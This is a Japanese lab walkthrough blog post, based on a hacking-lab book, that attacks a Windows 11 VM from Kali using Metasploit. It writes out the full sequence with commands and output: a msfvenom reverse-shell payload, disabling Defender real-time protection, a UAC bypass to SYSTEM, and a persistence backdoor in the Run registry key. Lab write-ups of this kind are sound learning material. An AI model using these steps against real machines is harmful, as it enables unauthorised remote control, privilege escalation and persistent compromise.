
IPUSIRON氏著の「ハッキング・ラボの作り方 仮想環境におけるハッカー体験学習」を実践した記録です。
ホストOSはWindows 11です。
第2部
第4章 Windowsのハッキング
4-3 Windows 11のハッキング
IPUSIRON氏著の「ハッキング・ラボの作り方 仮想環境におけるハッカー体験学習」(以降「著書」といいます)での「4-2 Windows 10のハッキング」の記載内容を踏襲したうえで、Windows 11に対するハッキングに挑戦します。本稿ではあえて「4-2」は空節(4-2をスキップ)とし、著書にはない「4-3」としてWindows 11版のハッキングを紹介します。
Kaliとの疎通を確認するには
Windows 11のハッキング実験環境は以下の通りです。
| Kali | Windows 11 | |
| 位置づけ | 攻撃側 | 被害者側 |
| ネットワーク1 | ホストオンリー | ホストオンリー |
| IPアドレス1 | 192.168.56.103 | 192.168.56.101 |
| ネットワーク2 | NAT | NAT |
| IPアドレス2 | 10.0.3.15 | 10.0.2.15 |
Windows 11からKaliの方向で疎通確認を行います。
C:\Users\win>ping 192.168.56.103

192.168.56.103 に ping を送信しています 32 バイトのデータ:
192.168.56.103 からの応答: バイト数 =32 時間 <1ms TTL=64
192.168.56.103 からの応答: バイト数 =32 時間 =1ms TTL=64
192.168.56.103 からの応答: バイト数 =32 時間 =1ms TTL=64
192.168.56.103 からの応答: バイト数 =32 時間 =1ms TTL=64

192.168.56.103 の ping 統計:
    パケット数: 送信 = 4、受信 = 4、損失 = 0 (0% の損失)、
ラウンド トリップの概算時間 (ミリ秒):
    最小 = 0ms、最大 = 1ms、平均 = 0ms
今度は逆に、KaliからWindwos 11に対して疎通確認をします。
$ ping 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=128 time=0.415 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=128 time=0.848 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=128 time=1.33 ms
^C
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2028ms
rtt min/avg/max/mdev = 0.415/0.865/1.334/0.375 ms
Windows 11をMetasploitで攻撃するには
Metasploitは、ネットワークに接続されているコンピュータシステムに対し、実際に侵入を試みることでシステムに脆弱性がないかどうか検証するために使用されるツールです。
ここでは、次の流れでハッキングの実験を行います。
- Kali上で実験用の「悪意のあるプログラム」を作成する
- 上記1のプログラムをWindows 11にコピーする
- Kaliでリバースシェルを待ち受ける
- Windows 11サイドから、1のプログラムを実行しKaliに接続する
- KaliからWindows 11を制御する
リバースシェルのペイロードを作成するには
ペイロードとは、ここでは悪意のあるプログラムのことです。あくまでも実験的に作成するという趣旨です。Windows 11は64bit版しかないので、64bitのペイロードを作成します。Kali端末から以下のコマンドを実行します。
Windows 11を操る「あやしい」プログラムをKaliで作成しよう
Kali上のTerminalから以下のコマンドを実行します。
msfconsole
アスキーアートやメッセージが表示された後、以下のプロンプトが表示されます。
msf6 >
次に、searchコマンドで「ペイロード」かつ「TCP対応リバースシェル」かつ「Windows対応」のモジュールを検索します。
msf6 > search type:payload reverse_tcp platform:windows
今回の検索結果では146行出力されました。ここでは、115行目の以下のモジュールを使用します。
115 payload/windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
上記検索結果の、”payload/windows/x64/meterpreter/reverse_tcp”の部分が「パス」と呼ばれ、ペイロードを作成するときに使用されます。
次に下記を実行してペイロードを作成します。
“msf6 >”のプロンプトから、あるいはシェルから直接でも実行可能です。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.103 -f exe -o $HOME/evel2.exe
ここで、オプションの意味は以下の通りです。
| -p | searchコマンドで検索したペイロードを作成するためのパス |
| LHOST= | ペイロードからの接続先(ここではKaliのIPアドレスを指定) |
| -f | 出力する実行ファイルの形式 |
| -o | ペイロードの保存先(ここではKaliのホームディレクトリを指定)とファイル名(evil2.exe) |
実行結果は下の図です。

ペイロードをKaliからWindowsにコピーするには
KaliでWebサーバを立てて、Kaliで作成したペイロードをWindows 11からダウンロードできるようにします。
ここまでで、一連のWindows 7のハッキングを実施してきた方は、共有ディレクトリにペイロードをコピーしてWEBサーバを再起動します。
cp ~kali/evil2.exe /var/www/html/share
service apache2 restart
Windows 11から始めた方は、共有ディレクトリを作成し、Webサーバを起動します。
まず、管理者権限を持つスーパーユーザになります。
sudo -s #スーパーユーザに移行する
/var/www/html/shareに共有ディレクトリを作成し、evil2.exeをコピーします。
cd /var/www/html
mkdir share
cp ~kali/evil2.exe share
chmod -R 755 share
Webサーバ(Apache2)を起動して、共有ディレクトリにあるevil2.exeをダウンロードできるようにします。
systemctl start apache2
systemctl status apache2    # Apacheが正常に起動されたか確認
Windows 11のEdge(ブラウザ)から”http://192.168.56.103/share/”にアクセスします。
下のように、Kali上の”evil2.exe”が参照できました。
クリックしてダウンロードします。
Edgeの上部右に下図が表示されるので、[…]をクリックします。
メニューの[保存]をクリックします。
次のメッセージが表示されれば、ダウンロード成功です。エクスプローラで「ダウンロード」フォルダを確認します。
「ウイルスが検出されました」と表示された場合には
下図のように、「ウイルスが検出されました」と表示されてしまった場合、ダウンロードが行われていません。その場合の対処方法を説明します。
Windowsキー(田)を押して、”vir”と入力します。検索結果に「ウイルスと驚異の防止」が表示されるでしょう。クリックします。
「ウイルスと驚異の防止の設定」にある[設定の管理]リンクをクリックします。
「リアルタイム保護」のスイッチを「オフ」にします。
このスイッチを「オフ」にしても、再起動などのタイミングで「オン」に戻るようです。
リアルタイム保護をオフにしたうえで、再度ダウンロードを行うと、以下の通り表示されます。ダウンロード成功です。エクスプローラで「ダウンロード」フォルダを確認します。
Windows 11からの接続を待ち受けるには
KaliのTerminalからmsfconsoleを起動します。以降の図では、コマンド実行時のプロンプトと出力結果も示します。
$ msfconsole
 <アスキーアートなどが表示されます>
次のコマンドを実行します。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
続いて下のように、プロンプト(”msf6 exploit(multi/handler) > “)が表示されるので、setサブコマンドで以下を実行します。
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
次もsetコマンドで、”LHOST”にKaliのIPアドレスを設定します。
msf6 exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
続いてexploitコマンドをバックグラウンドジョブとして実行します。
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.56.103:4444
実行結果では、exploitコマンドがバックグラウンドで実行されたので、プロンプトが帰っています。そのあとで、meterpreterセッションの待ち受けが4444ポートで始まった際のメッセージが表示されています。

KaliからWindows 11の操作を行うには
ここからは、KaliとWindows 11それぞれの仮想環境を表示したウインドウを、並べて操作できるようにしておくと分かりやすいと思います。
まず、Windows 11の仮想マシンに移ります。
エクスプローラの「ダウンロード」フォルダにある”evil2.exe”のアイコンをダブルクリックして起動します。

次の画面が表示された場合は、[詳細情報]をクリックします。

Kali側のTerminalでは次のメッセージが表示されます。KaliとWindows 11とのセッションが確立されました。

セッションの一覧を表示します。
sessions -i
実行結果は以下です。セッションIDは1です。
それではWindows 11の操作をKaliから行います。
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >

カレントフォルダを表示します。
Downloadsにあるファイルが表示されました。
meterpreter > pwd
C:\Users\win\Downloads
meterpreter > ls
Listing: C:\Users\win\Downloads
===============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2022-05-26 11:25:17 +0900  desktop.ini
100777/rwxrwxrwx  7168  fil   2022-05-29 16:17:48 +0900  evel2.exe
Windows 11側で「ダウンロード」フォルダに”password.txt”というファイルを作成します。この状態でKali側から次のコマンドを実行します。
meterpreter > ls -la pa*
Listing: pa*
============

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  0     fil   2022-05-29 18:11:16 +0900  password.txt
password.txtが見えるようになっていることがわかります。
KaliからWindows 11のスクリーンショットをとるには

screenshotコマンドで、ターゲット端末上の画面を撮影してみます。ファイル名はランダムに命名されるようです。
meterpreter > screenshot
Screenshot saved to: /home/kali/cdjCdSwM.jpeg
Kaliのファイルマネージャでホームディレクトリを表示し、スクリーンショットのJpegファイルをダブルクリックします。
KaliからWindows 11の画面が丸見えです。
管理者権限を奪取するには
この状態でgetsystemコマンドで管理者権限の獲得を試みても失敗します。そこで、Windowsのアクセス制御機能を迂回するモジュールを探します。
まず、meterpreterをバックグラウンドに投入します。
meterpreter > bg
[*] Backgrounding session 1...
UACを迂回する「モジュール」を探します。
msf6 exploit(multi/handler) > search bypassuac

Matching Modules
================

   #   Name                                                   Disclosure Date  Rank       Check  Description
   -   ----                                                   ---------------  ----       -----  -----------
   0   exploit/windows/local/bypassuac_windows_store_filesys  2019-08-22       manual     Yes    Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
   1   exploit/windows/local/bypassuac_windows_store_reg      2019-02-19       manual     Yes    Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
   2   exploit/windows/local/bypassuac                        2010-12-31       excellent  No     Windows Escalate UAC Protection Bypass
   3   exploit/windows/local/bypassuac_injection              2010-12-31       excellent  No     Windows Escalate UAC Protection Bypass (In Memory Injection)
   4   exploit/windows/local/bypassuac_injection_winsxs       2017-04-06       excellent  No     Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
   5   exploit/windows/local/bypassuac_vbs                    2015-08-22       excellent  No     Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
   6   exploit/windows/local/bypassuac_comhijack              1900-01-01       excellent  Yes    Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
   7   exploit/windows/local/bypassuac_eventvwr               2016-08-15       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
   8   exploit/windows/local/bypassuac_sdclt                  2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
   9   exploit/windows/local/bypassuac_silentcleanup          2019-02-24       excellent  No     Windows Escalate UAC Protection Bypass (Via SilentCleanup)
   10  exploit/windows/local/bypassuac_dotnet_profiler        2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via dot net profiler)
   11  exploit/windows/local/bypassuac_fodhelper              2017-05-12       excellent  Yes    Windows UAC Protection Bypass (Via FodHelper Registry Key)
   12  exploit/windows/local/bypassuac_sluihijack             2018-01-15       excellent  Yes    Windows UAC Protection Bypass (Via Slui File Handler Hijack)


Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/local/bypassuac_sluihijack
書籍では「Rankがexcellentかつ日時が新しい」モジュールが推奨されています。ここでは、Rankがmanualですが、日付が最も新しいモジュールを選択してみました。
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_windows_store_filesys
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
show targetsコマンドを実行してみます。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > show targets

Exploit targets:

   Id  Name
   --  ----
   0   Automatic
以下、4つのsetコマンドを実行します。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
show optionsで確認しましょう。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > show options

Module options (exploit/windows/local/bypassuac_windows_store_filesys):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on


Payload options (windows/x64/meterpreter/reverse_https):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.56.103   yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   0   Automatic
いよいよexploitコマンドを実行します。
meterpreterプロンプトは帰ってくるでしょうか?
ちょっとドキドキする瞬間です。
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > exploit

[*] Started HTTPS reverse handler on https://192.168.56.103:8443
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating directory 'C:\Windows \'...
[*] Creating directory 'C:\Windows \System32\'...
[*] Creating payload 'C:\Windows \System32\propsys.dll'...
[*] Executing WSReset.exe...
[!] This exploit requires manual cleanup of the 'C:\Windows \' and 'C:\Windows \System32\' directories!
[!] https://192.168.56.103:8443 handling request from 192.168.56.101; (UUID: qeggored) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.56.103:8443 handling request from 192.168.56.101; (UUID: qeggored) Staging x64 payload (201820 bytes) ...
[!] https://192.168.56.103:8443 handling request from 192.168.56.101; (UUID: qeggored) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.56.103:8443 -> 127.0.0.1) at 2022-06-04 16:14:54 +0900

meterpreter >
プロンプトが帰りました!成功です。
現在の権限を表示します。
meterpreter > getuid
Server username: w11-vb\win
権限奪取を試みてみます。
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
管理者権限に昇格しました。
一応確認します。
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
SYSTEMの権限奪取に成功です。
バックドアを仕掛けることはできるのか
結論から言うと、WindowsのDefenderを無効にしないと、ペイロードの実行をDefenderに阻止されるため、バックドアの自動実行は失敗します。通常、Defenderを無効化しているケースは極めてレアケースといえるでしょう。
一応、バックドアを仕掛けるところまでを参考までに紹介しておきます。
Windows 11起動時にペイロードが自動起動されるようにします。
meterpreter > run persistence -X -i 60 -P windows/x64/meterpreter/reverse_tcp -p 4444 -r 192.168.56.103
| オプション | 説明 |
| -X | 自動起動する |
| -i | 接続間隔(秒) |
| -P | ペイロードを使用する |
| -p | ペイロードの相手ポート番号 |
| -r | ペイロードの相手IPアドレス |
上記コマンド実行中のメッセージは以下です。
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value […]
[] Running Persistence Script [] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/W11-VB_20220604.5155/W11-VB_20220604.5155.rc
[] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.103 LPORT=4444 [] Persistent agent script is 10783 bytes long
[+] Persistent Script written to C:\Users\win\AppData\Local\Temp\BRCIdPXCdYHGP.vbs
[] Executing script C:\Users\win\AppData\Local\Temp\BRCIdPXCdYHGP.vbs [+] Agent executed with PID 3836 [] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\fnwVehFi
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\fnwVehFi
これでいったん、バックドアは仕掛けられましたが、次のWindows起動時にDefenderにバックドアが検出され、無効化されてしまいます。
さいごに
今回はMetasploitを使い、Windows 11の遠隔操作ができるところまでを紹介しました。
ハッキング・ラボシリーズはいったん、ここまでにします。著書のほうでは、Webカメラを乗っ取って盗撮するなど、興味深いトピックがありますので、ぜひ手に取られてみてはいかがでしょうか。